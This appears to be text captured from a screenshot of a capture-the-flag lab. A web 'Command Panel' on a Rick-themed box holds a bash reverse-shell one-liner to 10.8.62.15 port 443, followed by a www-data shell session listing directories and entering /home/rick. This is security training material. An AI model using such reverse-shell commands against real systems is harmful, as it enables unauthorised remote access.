 Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffS
Rick Portal Commands Potions Creatures Potions
Command Panel
bash -c "bash -i >& /dev/tcp/10.8.62.15/443 0>&1"
Execute
jorge@jorge: ~
jorge@jorge: ~/Descargas ×
fgrep ntfsmove zcmp
findmnt ntfstruncate zdiff
fsck.btrfs ntfswipe zegrep
fuser open zfgrep
fusermount openvt zforce
getfacl pidof zgrep
grep ping zless
gunzip ping6 zmore
gzexe plymouth znew
www-data@ip-10-10-195-106:/bin$ cd ..
cd ..
www-data@ip-10-10-195-106:/$ ls
ls
bin etc lib media proc sbin sys var
boot home lib64 mnt root snap tmp vmlinuz
dev initrd.img lost+found opt run srv usr
www-data@ip-10-10-195-106:/$ cd home
cd home
www-data@ip-10-10-195-106:/home$ ls
ls
rick ubuntu
www-data@ip-10-10-195-106:/home$ cd rick
cd rick
www-data@ip-10-10-195-106:/home/rick$